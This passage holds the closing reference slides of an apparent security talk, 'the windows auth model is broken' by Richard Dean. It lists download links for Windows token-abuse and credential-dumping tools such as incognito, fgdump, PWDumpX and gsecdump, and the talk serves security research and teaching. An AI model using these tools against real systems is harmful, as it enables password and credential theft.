	- http://sourceforge.net/projects/incognito
	- http://eusecwest.com/esw08/esw08-jennings.pdf
- SMBShell NASL
	- $\blacksquare$  http://cgi.tenablesecurity.com/tenable/smbshell.php
- keimpx
	- http://code.google.com/p/keimpx/
- <span id="page-126-0"></span>■ fgdump
	- http://www.foofus.net/fizzgig[/fg](#page-125-0)[du](#page-127-0)[m](#page-125-0)[p/](#page-126-0)



### references

the windows [auth model is](#page-0-0) broken

Richard Dean

- 
- [leveraging it](#page-12-0) [token abuse](#page-42-0)
- 
- [token locating](#page-92-0)
- 

[conclusions](#page-122-0)

### PWDumpX

- http://reedarvin.thearvins.com/downloads/tools/PWDumpX14.zip
- gsecdump and msvstl
	- http://www.truesec.se/sakerhet/verktyg
- $\blacksquare$  reversible passwords
	- http://blog.teusink.net/2009/08/passwords-stored-usingreversible.html
- <span id="page-127-0"></span>Windows Server 2003 Administration Tools Pack - Domain MMC Plugins
	- $\blacksquare$  http://technet.microsoft.com/en-us/library/cc778255(WS.10).aspx



the windows [auth model is](#page-0-0) broken

Richard Dean

[token abuse](#page-42-0)

[conclusions](#page-122-0)

# Questions?